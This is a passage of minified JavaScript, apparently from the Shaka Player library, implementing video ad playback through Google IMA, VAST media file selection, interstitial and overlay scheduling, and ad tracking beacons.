r=null;if(n.attributes.skipoffset&&(r=kt(n.attributes.skipoffset),isNaN(r)&&(r=null)),n=Bt(n,"MediaFiles")){var a=Ut(n,"MediaFile");for(n=a,(a=a.filter((function(e){return"streaming"==e.attributes.delivery}))).length&&(n=a),n=n.sort((function(e,t){return(parseInt(t.attributes.height,10)||0)-(parseInt(e.attributes.height,10)||0)})),a=(n=l(n)).next();!a.done;a=n.next())if(!(a=a.value).attributes.apiFramework){var o=jt(a);if(o){e.push({id:null,groupId:null,startTime:i,endTime:null,uri:o,mimeType:a.attributes.type||null,isSkippable:null!=r,skipOffset:r,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:null,once:!0,pre:null==t,post:1/0==t,timelineRange:!1,loop:!1,overlay:null});break}}}}function Nd(t,n,i,r,a){var o=this;this.s=t,this.i=n,this.D=!1,this.A=this.o=null,this.G=NaN,this.l=a,this.j=null,this.h=new Q,google.ima.settings.setLocale(i),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(!0),this.C=new google.ima.AdDisplayContainer(this.s,this.i),this.C.initialize(),this.m=new google.ima.AdsLoader(this.C),this.m.getSettings().setPlayerType("shaka-player"),this.m.getSettings().setPlayerVersion("v4.13.5"),this.g=null,this.B=r||new google.ima.AdsRenderingSettings,this.h.F(this.m,google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,(function(t){!function(t,n){if(t.l(new qr("ads-loaded",(new Map).set("loadTime",Date.now()/1e3-t.G))),t.o.customPlayheadTracker){var i={currentTime:t.i.currentTime};t.g=n.getAdsManager(i,t.B),t.i.muted?t.g.setVolume(0):t.g.setVolume(t.i.volume),t.h.F(t.i,"timeupdate",(function(){t.i.duration&&(i.currentTime=t.i.currentTime)})),t.h.F(t.i,"volumechange",(function(){t.j&&(t.j.setVolume(t.i.volume),t.i.muted&&t.j.setMuted(!0))}))}else t.g=n.getAdsManager(t.i,t.B);t.l(new qr("ima-ad-manager-loaded",(new Map).set("imaAdManager",t.g)));var r=t.g.getCuePoints();if(r.length){n=[];for(var a=(r=l(r)).next();!a.done;a=r.next())n.push({start:a.value,end:null});t.l(new qr("ad-cue-points-changed",(new Map).set("cuepoints",n)))}!function(e){function t(t,n){t=(new Map).set("originalEvent",t),e.l(new qr(n,t))}e.h.F(e.g,google.ima.AdErrorEvent.Type.AD_ERROR,(function(t){Ud(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,(function(t){jd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.STARTED,(function(t){jd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.FIRST_QUARTILE,(function(e){t(e,"ad-first-quartile")})),e.h.F(e.g,google.ima.AdEvent.Type.MIDPOINT,(function(e){t(e,"ad-midpoint")})),e.h.F(e.g,google.ima.AdEvent.Type.THIRD_QUARTILE,(function(e){t(e,"ad-third-quartile")})),e.h.F(e.g,google.ima.AdEvent.Type.COMPLETE,(function(e){t(e,"ad-complete")})),e.h.F(e.g,google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,(function(t){Fd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,(function(t){Fd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.SKIPPED,(function(e){t(e,"ad-skipped")})),e.h.F(e.g,google.ima.AdEvent.Type.VOLUME_CHANGED,(function(e){t(e,"ad-volume-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.VOLUME_MUTED,(function(e){t(e,"ad-muted")})),e.h.F(e.g,google.ima.AdEvent.Type.PAUSED,(function(n){e.j&&(e.j.i=!0,t(n,"ad-paused"))})),e.h.F(e.g,google.ima.AdEvent.Type.RESUMED,(function(n){e.j&&(e.j.i=!1,t(n,"ad-resumed"))})),e.h.F(e.g,google.ima.AdEvent.Type.SKIPPABLE_STATE_CHANGED,(function(n){e.j&&t(n,"ad-skip-state-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.CLICK,(function(e){t(e,"ad-clicked")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_PROGRESS,(function(e){t(e,"ad-progress")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_BUFFERING,(function(e){t(e,"ad-buffering")})),e.h.F(e.g,google.ima.AdEvent.Type.IMPRESSION,(function(e){t(e,"ad-impression")})),e.h.F(e.g,google.ima.AdEvent.Type.DURATION_CHANGE,(function(e){t(e,"ad-duration-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.USER_CLOSE,(function(e){t(e,"ad-closed")})),e.h.F(e.g,google.ima.AdEvent.Type.LOADED,(function(e){t(e,"ad-loaded")})),e.h.F(e.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,(function(e){t(e,"all-ads-completed")})),e.h.F(e.g,google.ima.AdEvent.Type.LINEAR_CHANGED,(function(e){t(e,"ad-linear-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_METADATA,(function(e){t(e,"ad-metadata")})),e.h.F(e.g,google.ima.AdEvent.Type.LOG,(function(e){t(e,"ad-recoverable-error")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_BREAK_READY,(function(e){t(e,"ad-break-ready")})),e.h.F(e.g,google.ima.AdEvent.Type.INTERACTION,(function(e){t(e,"ad-interaction")}))}(t);try{t.g.init(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL),t.h.F(t.i,"loadeddata",(function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),"ResizeObserver"in e?(t.A=new ResizeObserver((function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),t.A.observe(t.i)):t.h.F(document,"fullscreenchange",(function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),t.D||t.o.skipPlayDetection?t.g.start():t.h.ma(t.i,"play",(function(){t.D=!0,t.g.start()}))}catch(e){Fd(t,null)}}(o,t)})),this.h.F(this.m,google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){Ud(o,e)})),this.h.F(this.i,"ended",(function(){o.m.contentComplete()})),this.h.ma(this.i,"play",(function(){o.D=!0}))}function Ud(e,t){t.getError(),t=(new Map).set("originalEvent",t),e.l(new qr("ad-error",t)),Fd(e,null),e.l(new qr("ad-cue-points-changed",(new Map).set("cuepoints",[])))}function Od(e){return document.fullscreenEnabled?!!document.fullscreenElement:!!(e=e.i).webkitSupportsFullscreen&&e.webkitDisplayingFullscreen}function jd(e,t){var n=t.getAd();n?(e.j=new Pd(n,e.g,e.i),t.type!=google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED||e.o.supportsMultipleMediaElements||e.l(new qr("ad-content-pause-requested")),t=(new Map).set("ad",e.j).set("sdkAdObject",n).set("originalEvent",t),e.l(new qr("ad-started",t)),e.j.isLinear()&&(e.s.setAttribute("ad-active","true"),e.o.customPlayheadTracker||e.i.pause(),e.i.muted?((t=e.j).l=e.i.volume,t.h.setVolume(0)):e.j.setVolume(e.i.volume))):X("The IMA SDK fired a "+t.type+" event with no associated ad. Unable to play ad!")}function Fd(e,t){t&&t.type==google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED&&!e.o.supportsMultipleMediaElements&&e.l(new qr("ad-content-resume-requested")),e.l(new qr("ad-stopped",(new Map).set("originalEvent",t))),e.j&&e.j.isLinear()&&(e.s.removeAttribute("ad-active"),e.o.customPlayheadTracker||e.i.ended||e.i.play())}function Bd(e,t,n,i,r,a){this.g=e,this.i=t,this.j=(this.h=t.isSkippable)?t.skipOffset||0:t.skipOffset,this.l=t.skipFor,this.A=n,this.o=i,this.m=r,this.s=a,this.B=t.overlay}function Vd(e,t,n){this.g=e,this.j=t,this.h=n,this.i=null==e.overlay}function Hd(e,t,n,i){function r(){if(!a.I&&a.m&&!a.B.Ka()){a.m=a.i.currentTime,a.s&&!a.s.pre&&!a.s.post&&a.m<a.s.startTime&&(a.s=null);var e=qd(a);e&&Kd(a,e,1,1,Date.now())}}var a=this;if(this.O=null,this.G=e,this.B=t,this.i=n,this.H=null,this.A=!0,this.h=this.i,this.j=i,this.K=new Set,this.D=new Set,this.C=new Map,this.g=new Ac,Xd(this),this.L=new Q,this.l=new Q,this.I=!1,this.W=this.o=this.s=this.m=null,this.L.F(this.i,"timeupdate",(function(){if(!(a.I||a.m||a.B.Ka())){a.m=a.i.currentTime;var e=qd(a,!0);e&&Kd(a,e,1,1,Date.now())}})),this.L.F(this.i,"ended",(function(){r()})),this.M=new Ve(r),"requestVideoFrameCallback"in this.i&&!at()){var o=this.i,s=function(){r(),o.requestVideoFrameCallback(s)};o.requestVideoFrameCallback(s)}else this.M.Ga(.025);this.P=new Ve((function(){var e,t,n,i,r,o,s,u,c,d,h;return L((function(p){switch(p.g){case 1:if(!a.D.size||null==a.m){p.u(0);break}if((e=a.B.m)==Td||e==xd)return p.return();t=!1,n=Array.from(a.D),i=a.B.$a(),r=l(n),o=r.next();case 3:if(o.done){p.u(5);break}if((s=o.value)==a.s){p.u(4);break}if(u=s.endTime||s.startTime,!(1<=i.start-u)){0<(c=s.startTime-a.m)&&10>=c&&!a.C.has(s)&&Yd(s)&&a.C.set(s,a.g.preload(s.uri,null,s.mimeType||void 0)),p.u(4);break}if(!a.C.has(s)){p.u(7);break}return w(p,a.C.get(s),8);case 8:(d=p.h)&&d.destroy(),a.C.delete(s);case 7:h=JSON.stringify(s),a.K.has(h)&&a.K.delete(h),a.D.delete(s),s.overlay||(t=!0);case 4:o=r.next(),p.u(3);break;case 5:t&&Wd(a),S(p)}}))})).Ga(1)}function Gd(e){if(e.G&&e.O&&!e.I){var t=e.O.supportsMultipleMediaElements,n=e.i;n.webkitSupportsFullscreen&&n.webkitDisplayingFullscreen&&(t=!1),e.A==t&&(e.A=!t,e.A?(e.h=e.i,e.H&&(e.H.parentElement&&e.G.removeChild(e.H),e.H=null)):(e.H||((t=document.createElement(e.i.tagName)).autoplay=!0,t.style.position="absolute",t.style.top="0",t.style.left="0",t.style.width="100%",t.style.height="100%",t.style.display="none",t.setAttribute("playsinline",""),e.H=t),e.h=e.H))}}function zd(e,t){var n,i,r,a,o,s,u,c;L((function(d){switch(d.g){case 1:n=!1,i=l(t),r=i.next();case 2:if(r.done){d.u(4);break}if(!(a=r.value).uri){X("Missing URL in interstitial",a),d.u(3);break}if(a.mimeType){d.u(5);break}return T(d,6),o=e.g.wb(),w(d,Ul(a.uri,o,e.B.getConfiguration().streaming.retryParameters),8);case 8:a.mimeType=d.h,A(d,5);break;case 6:E(d);case 5:if(s=a.id||JSON.stringify(a),e.K.has(s)){d.u(3);break}a.loop&&!a.overlay&&X("Loop is only supported in overlay interstitials",a),a.overlay||(n=!0),e.K.add(s),e.D.add(a),u=!1,a.pre&&null==e.m?u=!0:0!=a.startTime||a.canJump?null!=e.m&&0<(c=a.startTime-e.m)&&10>=c&&(u=!0):u=!0,u&&!e.C.has(a)&&Yd(a)&&e.C.set(a,e.g.preload(a.uri,null,a.mimeType||void 0));case 3:r=i.next(),d.u(2);break;case 4:n&&Wd(e),S(d)}}))}function qd(e,t,n){t=void 0!==t&&t,n=void 0===n?null:n;var i=0,r=null;if(e.D.size&&null!=e.m){var a=e.i.ended,o=Array.from(e.D).sort((function(e,t){return t.startTime-e.startTime})),s=o;for(s=t?o.filter((function(e){return e.pre})):a?o.filter((function(e){return e.post})):o.filter((function(e){return!e.pre&&!e.post})),s=(o=l(s)).next();!s.done;s=o.next()){s=s.value;var u=!1;if(t)u=s.pre;else if(a)u=s.post;else if(!s.pre&&!s.post){var c=e.m-Math.round(1e3*s.startTime)/1e3;0<c&&(1>=c||!s.canJump)&&(u=!(null==n&&e.s&&!e.s.pre&&!e.s.post&&e.s.startTime>=s.startTime))}u&&(!e.s||s.startTime>=e.s.startTime)&&(i==(n||0)?r=s:r&&!s.canJump&&.001<Math.round(1e3*s.startTime)/1e3-Math.round(1e3*r.startTime)/1e3&&(r=s,i=0),i++)}}return r}function Kd(e,t,n,i,r,a){a=void 0===a?0:a,e.s=t,Gd(e),!e.h.parentElement&&e.G&&e.G.appendChild(e.h),1==i&&1==n&&(n=Array.from(e.D).filter((function(e){return t.pre?e.pre==t.pre:t.post?e.post==t.post:.001>Math.abs(e.startTime-t.startTime)})).length),t.once&&(a++,e.D.delete(t),t.overlay||Wd(e)),t.mimeType&&(t.mimeType.startsWith("image/")||"text/html"===t.mimeType)?t.overlay?function(e,t,n,i,r){function a(){e.o&&(e.o.stop(),e.o=null),e.G.removeChild(u),e.j(new qr("ad-stopped"));var a=qd(e,t.pre,i-r);a?(e.l.Ma(),Kd(e,a,n,++i,Date.now(),r)):e.I=!1}var o=t.overlay,s="text/html"==t.mimeType?"iframe":"img",u=document.createElement(s);u.style.objectFit="contain",u.style.position="absolute",u.style.border="none",e.j(new qr("ad-started",(new Map).set("ad",new Vd(t,n,i)))),"iframe"==s?u.src=t.uri:(u.src=t.uri,u.onerror=function(t){e.j(new qr("ad-error",(new Map).set("originalEvent",t))),a()});var l=o.viewport,c=o.topLeft;o=o.size,0==l.x&&0==l.y?(u.width=t.overlay.size.x,u.height=t.overlay.size.y,u.style.bottom="10%",u.style.left="0",u.style.right="0",u.style.width="100%",t.overlay.size.y||"iframe"!=s||(u.style.height="auto")):(u.style.height=o.y/l.y*100+"%",u.style.left=c.x/l.x*100+"%",u.style.top=c.y/l.y*100+"%",u.style.width=o.x/l.x*100+"%"),e.G.appendChild(u);var d=Date.now();e.o&&e.o.stop(),e.o=new Ve((function(){t.playoutLimit&&(Date.now()-d)/1e3>t.playoutLimit||t.endTime&&e.i.currentTime>t.endTime?(e.j(new qr("ad-complete")),a()):e.i.currentTime<t.startTime&&(e.j(new qr("ad-skipped")),a())})),t.playoutLimit&&!t.endTime?e.o.aa(t.playoutLimit):t.endTime&&e.o.Ga(.025)}(e,t,n,i,a):X("Unsupported interstitial",t):e.A&&t.overlay?X("Unsupported interstitial",t):function(e,t,n,i,r,a){var o,s,u,l,c,d,h,p,f,g,m,v,y,b,x,k,I;L((function(M){switch(M.g){case 1:if(o=Date.now(),e.I=!0,!e.A||1!=i){M.u(2);break}return e.j(new qr("ad-content-pause-requested",(new Map).set("saveLivePosition",!0))),s=new jr,u=function(t){return L((function(n){if(1==n.g)return"detach"!=t.state?n.u(0):at()?w(n,new Promise((function(e){return new Ve(e).aa(.1)})),3):n.u(3);s.resolve(),e.l.bb(e.B,"onstatechange",u),S(n)}))},e.l.F(e.B,"onstatechange",u),w(M,s,2);case 2:return e.A||(e.h.style.display="",t.overlay?(e.h.loop=t.loop,l=t.overlay.viewport,c=t.overlay.topLeft,d=t.overlay.size,e.h.style.height=d.y/l.y*100+"%",e.h.style.left=c.x/l.x*100+"%",e.h.style.top=c.y/l.y*100+"%",e.h.style.width=d.x/l.x*100+"%"):(e.i.pause(),null!=t.resumeOffset&&0!=t.resumeOffset&&(e.i.currentTime+=t.resumeOffset),e.h.loop=!1,e.h.style.height="100%",e.h.style.left="0",e.h.style.top="0",e.h.style.width="100%")),h=!1,p=function(){if(!e.A&&!t.overlay&&null==t.resumeOffset)if(t.timelineRange&&t.endTime&&1/0!=t.endTime)e.i.currentTime!=t.endTime&&(e.i.currentTime=t.endTime);else{var n=Date.now();e.i.currentTime+=(n-r)/1e3,r=n}},f=function(o){var s,u;return L((function(l){if(1==l.g){if(p(),s=qd(e,t.pre,i-a),o&&t.groupId)for(;s&&s.groupId==t.groupId;)i++,s=qd(e,t.pre,i-a);return e.o&&(!t.groupId||s&&s.groupId!=t.groupId)&&(e.o.stop(),e.o=null),s&&!s.overlay?l.u(2):(t.post&&(e.m=null,e.s=null),e.A?w(l,e.g.detach(),4):w(l,e.g.kc(),4))}2!=l.g&&(e.A&&(null==(u=t.resumeOffset)&&(u=t.timelineRange&&t.endTime&&1/0!=t.endTime?t.endTime-(e.m||0):(Date.now()-r)/1e3),e.j(new qr("ad-content-resume-requested",(new Map).set("offset",u)))),e.j(new qr("ad-stopped")),e.l.Ma(),e.I=!1,e.A?Wd(e):(e.h.style.display="none",p(),e.i.ended||e.i.play())),Gd(e),s&&(e.j(new qr("ad-stopped")),e.l.Ma(),Kd(e,s,n,++i,r,a)),S(l)}))},g=function(t){return L((function(n){return h?n.return():(h=!0,e.j(new qr("ad-error",(new Map).set("originalEvent",t))),w(n,f(!1),0))}))},m=function(){return L((function(t){if(1==t.g)return h?t.return():(h=!0,w(t,f(!1),2));e.j(new qr("ad-complete")),S(t)}))},e.W=function(){return L((function(t){return h?t.return():(h=!0,e.j(new qr("ad-skipped")),w(t,f(!0),0))}))},v=new Bd(e.h,t,e.W,n,i,!e.A),e.A||(v.setMuted(e.i.muted),v.setVolume(e.i.volume)),e.j(new qr("ad-started",(new Map).set("ad",v))),(y=v.canSkipNow())&&e.j(new qr("ad-skip-state-changed")),e.l.ma(e.g,"error",g),e.l.F(e.h,"timeupdate",(function(){if(e.h.duration){var t=v.canSkipNow();y!=t&&0<v.getRemainingTime()&&0<v.getDuration()&&e.j(new qr("ad-skip-state-changed")),y=t}})),e.l.ma(e.g,"firstquartile",(function(){p(),e.j(new qr("ad-first-quartile"))})),e.l.ma(e.g,"midpoint",(function(){p(),e.j(new qr("ad-midpoint"))})),e.l.ma(e.g,"thirdquartile",(function(){p(),e.j(new qr("ad-third-quartile"))})),e.l.ma(e.g,"complete",m),e.l.F(e.h,"play",(function(){e.j(new qr("ad-resumed"))})),e.l.F(e.h,"pause",(function(){var t=e.g.getConfiguration();e.h.currentTime>=t.playRangeEnd?m():e.j(new qr("ad-paused"))})),e.l.F(e.h,"volumechange",(function(){e.h.muted?e.j(new qr("ad-muted")):e.j(new qr("ad-volume-changed"))})),T(M,4),Xd(e),t.startTime&&t.endTime&&1/0!=t.endTime&&t.startTime!=t.endTime&&0<(b=t.endTime-t.startTime)&&e.g.configure("playRangeEnd",b),t.playoutLimit&&!e.o&&(e.o=new Ve((function(){e.W()})).aa(t.playoutLimit),e.g.configure("playRangeEnd",t.playoutLimit)),w(M,e.g.Jb(e.h),6);case 6:return e.C.has(t)?w(M,e.C.get(t),10):w(M,e.g.load(t.uri,null,t.mimeType||void 0),8);case 10:return x=M.h,e.C.delete(t),w(M,x?e.g.load(x):e.g.load(t.uri,null,t.mimeType||void 0),8);case 8:k=(Date.now()-o)/1e3,e.j(new qr("ads-loaded",(new Map).set("loadTime",k))),e.A&&e.i.play(),A(M,0);break;case 4:if(I=E(M),!e.I)return M.return();g(I),S(M)}}))}(e,t,n,i,r,a)}function Wd(e){for(var t=[],n=l(e.D),i=n.next(),r={};!i.done;r={Xb:void 0},i=n.next())(i=i.value).overlay||(r.Xb={start:i.startTime,end:null},i.pre?(r.Xb.start=0,r.Xb.end=null):i.post?(r.Xb.start=-1,r.Xb.end=null):i.timelineRange&&(r.Xb.end=i.endTime),t.find(function(e){return function(t){return e.Xb.start==t.start&&e.Xb.end==t.end}}(r))||t.push(r.Xb));e.j(new qr("ad-cue-points-changed",(new Map).set("cuepoints",t)))}function Xd(e){e.g.configure(e.B.Ng()),e.g.configure("ads.disableHLSInterstitial",!0),e.g.configure("ads.disableDASHInterstitial",!0),e.g.configure("playRangeEnd",1/0),Qr(e.B.wb(),e.g.wb())}function $d(e,t,n){var i,r;return L((function(a){return 1==a.g?(i=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),w(a,e.B.wb().request(7,i,n).promise,2)):(r=a.h,a.return(r.data))}))}function Yd(e){return!(e=e.mimeType)||!e.startsWith("image/")&&"text/html"!==e}function Jd(e,t,n,i,r){this.h=e,this.j=kt(this.h.skipOffset),this.g=r,this.i=t,this.l=n,this.o=i,this.m=!1}function Zd(e,t,n,i){this.B=e,this.K=t,this.h=n,this.l=null,this.P=NaN,this.i=i,this.I=!1,this.A=null,this.j=[],this.M=[],this.L=this.C=this.g=null,this.D=new Map,this.m=[],this.s=[],this.G="",this.O=!0,this.H="",this.o=new Q}function Qd(e,t){var n,i,r,a,o,s,u,l;L((function(c){return 1==c.g?t.staticResource?(n=eh(t),e.D.get(n)?c.return():(i={type:9},r=ea([t.staticResource],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),a=e.K.request(7,r,i),T(c,2),e.D.set(n,[]),w(c,a.promise,4))):c.return():2!=c.g?(o=c.h,s=pt(o.data),u=JSON.parse(s),l=u.apps,e.D.set(n,l),A(c,0)):(E(c),e.D.delete(n),void S(c))}))}function eh(e){return[e.adId,e.adParameters,e.adSystem,e.adTitle,e.creativeAdId,e.creativeId,e.creativeSequence,e.height,e.width,e.staticResource].join("")}function th(e){var t=e.h.currentTime;if(0!=t&&null==e.A){for(var n,i,r=l(e.j),a=r.next();!a.done;a=r.next())for(var o=l((a=a.value).ads),s=o.next();!s.done;s=o.next())if(s=s.value,i){if(s.startTimeInSeconds<t&&s.startTimeInSeconds>i.startTimeInSeconds+i.durationInSeconds){i=s,n=a;break}}else s.startTimeInSeconds<t&&(i=s,n=a);n&&i&&!e.M.includes(i.adId)&&(e.A=t,e.h.currentTime=n.startTimeInSeconds)}}function nh(e){if(e.h.duration&&(e.g||e.j.length)){var t=e.h.currentTime,n=!1;if(e.g){n=!0;var i=e.C,r=i.startTimeInSeconds+.5*i.durationInSeconds,a=i.startTimeInSeconds+.75*i.durationInSeconds;t>=i.startTimeInSeconds+.25*i.durationInSeconds&&!e.s.includes("firstQuartile")?(e.s.push("firstQuartile"),ah(e,"firstQuartile")):t>=r&&!e.s.includes("midpoint")?(e.s.push("midpoint"),ah(e,"midpoint")):t>=a&&!e.s.includes("thirdQuartile")&&(e.s.push("thirdQuartile"),ah(e,"thirdQuartile")),i=e.g.getRemainingTime(),r=e.g.getDuration(),e.g.canSkipNow()&&0<i&&0<r&&ah(e,"skipStateChanged"),0<r&&(0>=i||i>r)&&ih(e)}if(!e.g||!e.g.isLinear()){e:for(i=l(e.j),r=i.next();!r.done&&(r=r.value,!e.g||!e.g.isLinear());r=i.next())for(a=0;a<r.ads.length;a++){var o=r.ads[a],s=o.startTimeInSeconds+o.durationInSeconds;if(o.startTimeInSeconds<=t&&s>t){if(e.M.includes(o.adId)){if(e.h.ended)continue;e.h.currentTime=s;break e}ih(e),e.L=r,e.g=new Jd(o,a+1,r.ads.length,!0,e.h),e.C=o,0===a&&ah(e,"breakStart"),rh(e);break}}if(!e.g)for(r=(i=l(e.j)).next();!r.done&&(r=r.value,!e.g);r=i.next())for(a=0;a<r.nonLinearAdsList.length;a++)if((o=r.nonLinearAdsList[a]).nonLinearAdList.length){s=r.startTimeInSeconds;var u=e.D.get(eh(o.nonLinearAdList[0]));if(s<=t&&u&&u.length){ih(e),s=e;for(var c=(u=l(u)).next();!c.done;c=u.next())if((c=c.value).data.source.length){var d=document.createElement("img");d.src=c.data.source[0].url,d.style.top=(c.placeholder.top||0)+"%",d.style.height=100-(c.placeholder.top||0)+"%",d.style.left=(c.placeholder.left||0)+"%",d.style.maxWidth=100-(c.placeholder.left||0)+"%",d.style.objectFit="contain",d.style.position="absolute",s.B.appendChild(d)}e.L=r,e.g=new Jd(o,a+1,r.ads.length,!1,e.h),e.C=o,0===a&&ah(e,"breakStart"),rh(e);break}}n&&!e.g&&(t=e.h.currentTime,e.A&&e.A>t&&(e.h.currentTime=e.A),e.A=null)}}}function ih(e){if(e.g){for(;e.B.lastChild;)e.B.removeChild(e.B.firstChild);e.I||e.M.push(e.C.adId);var t=e.g.m;ah(e,void 0!==t&&t?"skip":"complete");for(var n=(t=l(e.m)).next();!n.done;n=t.next())n=n.value,e.o.bb(n.target,n.type,n.listener);e.m=[],e.s=[],(t=e.g.getPositionInSequence())===(n=e.g.getSequenceLength())&&ah(e,"breakEnd"),e.g=null,e.C=null,e.L=null}}function rh(e){var t=!1;e.h.paused?t=!0:(ah(e,"impression"),ah(e,"start")),e.m.push({target:e.h,type:"volumechange",listener:function(){e.h.muted&&ah(e,"mute")}}),e.m.push({target:e.h,type:"volumechange",listener:function(){e.h.muted||ah(e,"unmute")}}),e.m.push({target:e.h,type:"play",listener:function(){t?(ah(e,"impression"),ah(e,"start"),t=!1):ah(e,"resume")}}),e.m.push({target:e.h,type:"pause",listener:function(){ah(e,"pause")}});for(var n=l(e.m),i=n.next();!i.done;i=n.next())i=i.value,e.o.F(i.target,i.type,i.listener)}function ah(e,t){var n=e.C.trackingEvents.find((function(e){return e.eventType==t}));if(n||(n=e.L.adBreakTrackingEvents.find((function(e){return e.eventType==t}))),n)for(var i={type:10},r=(n=l(n.beaconUrls)).next();!r.done;r=n.next())(r=r.value)&&""!=r&&((r=ea([r],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4})).method="POST",e.K.request(7,r,i));switch(t){case"impression":e.i(new qr("ad-impression"));break;case"start":e.i(new qr("ad-started",(new Map).set("ad",e.g)));break;case"mute":e.i(new qr("ad-muted"));break;case"unmute":e.i(new qr("ad-volume-changed"));break;case"resume":e.i(new qr("ad-resumed"));break;case"pause":e.i(new qr("ad-paused"));break;case"firstQuartile":e.i(new qr("ad-first-quartile"));break;case"midpoint":e.i(new qr("ad-midpoint"));break;case"thirdQuartile":e.i(new qr("ad-third-quartile"));break;case"complete":e.i(new qr("ad-complete")),e.i(new qr("ad-stopped"));break;case"skip":e.i(new qr("ad-skipped")),e.i(new qr("ad-stopped"));break;case"breakStart":e.B.setAttribute("ad-active","true");break;case"breakEnd":e.B.removeAttribute("ad-active");break;case"skipStateChanged":e.i(new qr("ad-skip-state-changed"))}}function oh(e,t){this.g=e,this.i=null,this.h=t}function sh(e,t,n,i){var r=this;this.s=e,this.l=t,this.j=null,this.D=NaN,this.i=i,this.G=!1,this.A=this.m=this.o=null,this.B="",this.C=[],this.h=new Q,(e=new google.ima.dai.api.UiSettings).setLocale(n),this.g=new google.ima.dai.api.StreamManager(this.l,this.s,e),this.i(new qr("ima-stream-manager-loaded",(new Map).set("imaStreamManager",this.g))),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.LOADED,(function(e){!function(e,t){e.i(new qr("ads-loaded",(new Map).set("loadTime",Date.now()/1e3-e.D))),t=t.getStreamData().url,e.j.resolve(t),e.j=null,e.G||e.h.F(e.l,"seeked",(function(){var t=e.l.currentTime;if(0!=t){e.g.streamTimeForContentTime(t);var n=e.g.previousCuePointForStreamTime(t);n&&!n.played&&(e.o=t,e.l.currentTime=n.start)}}))}(r,e)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.ERROR,(function(){r.B.length?r.j.resolve(r.B):r.j.reject("IMA Stream request returned an error and there was no backup asset uri provided."),r.j=null})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_STARTED,(function(){})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.STARTED,(function(e){e=e.getAd(),r.m=new oh(e,r.l),r.A&&(r.m.i=r.A),r.i(new qr("ad-started",(new Map).set("ad",r.m))),r.s.setAttribute("ad-active","true")})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_ENDED,(function(){r.s.removeAttribute("ad-active");var e=r.l.currentTime;r.o&&r.o>e&&(r.l.currentTime=r.o,r.o=null)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_PROGRESS,(function(e){r.A=e.getStreamData().adProgressData,r.m&&(r.m.i=r.A)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.FIRST_QUARTILE,(function(){r.i(new qr("ad-first-quartile"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.MIDPOINT,(function(){r.i(new qr("ad-midpoint"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.THIRD_QUARTILE,(function(){r.i(new qr("ad-third-quartile"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.COMPLETE,(function(){r.i(new qr("ad-complete")),r.i(new qr("ad-stopped")),r.s.removeAttribute("ad-active"),r.m=null})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.SKIPPED,(function(){r.i(new qr("ad-skipped")),r.i(new qr("ad-stopped"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.CUEPOINTS_CHANGED,(function(e){var t=e.getStreamData();e=[];for(var n=(t=l(t.cuepoints)).next();!n.done;n=t.next())n=n.value,e.push({start:n.start,end:n.end});r.C=e,r.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",e)))}))}function uh(){Xr.call(this),this.h=this.i=this.j=this.g=null,this.m=new _d,this.o=navigator.language,this.l=null}function lh(e,t){if(t&&t.type)switch(t.type){case"ads-loaded":e.m.g.push(t.loadTime);break;case"ad-started":e.m.h++;break;case"ad-complete":e.m.j++;break;case"ad-skipped":e.m.l++;break;case"ad-error":e.m.i++}e.dispatchEvent(t)}function ch(e){return JSON.stringify(e,(function(e,t){if("function"!=typeof t){if(t instanceof Event||t instanceof qr){var n={};for(i in t)(e=t[i])&&"object"==typeof e?"detail"==i&&(n[i]=e):i in Event||(n[i]=e);return n}if(t instanceof Error){var i=new Set(["name","message","stack"]);for(n in t)i.add(n);for(e=(n=l(Object.getOwnPropertyNames(t))).next();!e.done;e=n.next())i.add(e.value);for(n={},e=(i=l(i)).next();!e.done;e=i.next())n[e=e.value]=t[e];t={__type__:"Error",contents:n}}else if(t instanceof 